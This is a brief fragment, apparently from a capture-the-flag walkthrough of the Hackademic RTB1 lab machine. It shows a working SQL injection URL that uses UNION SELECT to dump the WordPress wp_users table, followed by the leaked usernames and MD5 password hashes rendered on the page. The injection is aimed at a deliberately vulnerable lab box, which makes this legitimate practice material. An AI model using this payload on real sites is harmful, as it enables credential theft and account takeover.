 10.10.10.131/Hackademic_RTB1/?cat=3%20union%20select%201,group_concat(id,0x2d,user_login,0x2d,user_pass,0x2d,user_level),3,4,5%20from%20wp_users#
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “1-NickJames-
21232f297a57a5a743894a0e4a801fc3-1,2-JohnSmith-
b986448f0bb9e5e124ca91d3d650f52c-0,3-GeorgeMiller-
7cbb3252ba6b7e9c422fac5334d22054-10,4-TonyBlack-
a6e514f9486b83cb53d8d932f9a04292-0,5-JasonKonnors-
8601f6e1028a8e8a966f6c33fcd9aec4-0,6-MaxBucky-
50484c19f1afdaf3841a0d821ed393d2-0” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?